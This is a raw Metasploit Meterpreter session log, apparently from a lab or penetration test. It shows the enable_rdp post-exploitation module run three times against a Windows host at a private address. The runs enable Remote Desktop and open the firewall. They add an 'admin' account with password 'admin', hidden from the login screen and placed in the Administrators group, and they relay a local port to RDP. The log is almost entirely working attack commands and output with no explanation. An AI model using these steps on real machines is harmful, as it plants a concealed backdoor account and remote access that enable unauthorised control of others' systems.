 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190920123212_default_192.168.183.153_host.windows.cle_551614.txt
meterpreter > run post/windows/manage/enable_rdp USERNAME=admin PASSWORD=admin
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: admin with Password: admin
[*] Adding User: admin to local group 'Remote Desktop Users'
[*] Hiding user from Windows Login screen
[*] Adding User: admin to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190920123330_default_192.168.183.153_host.windows.cle_579225.txt
meterpreter > run post/windows/manage/enable_rdp FORWARD=true LPORT=6667
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 6667
[*] Local TCP relay created: 0.0.0.0:6667 <-> 127.0.0.1:3389
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190920123341_default_192.168.183.153_host.windows.cle_880481.txt